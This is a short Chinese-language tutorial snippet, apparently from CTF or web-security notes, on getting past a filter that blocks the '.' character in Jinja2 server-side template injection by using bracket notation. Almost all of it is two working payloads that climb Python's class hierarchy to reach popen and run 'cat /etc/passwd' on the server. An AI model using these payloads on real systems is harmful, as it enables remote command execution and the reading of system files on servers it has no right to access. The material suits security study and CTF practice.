 点'.'被过滤
1. 用中括号[]代替点
python语法除了可以使用点 '.'来访问对象属性外,
还可以使用中括号'[]'。
{{''.__class__.__base__.__subclasses__()[117].__init__.__globals__['popen']('cat
/etc/passwd').read()}}
{{()['__class__']['__base__']['__subclasses__']()[117]['__init__']['__globals__']['pop
en']('cat /etc/passwd')['read']()}}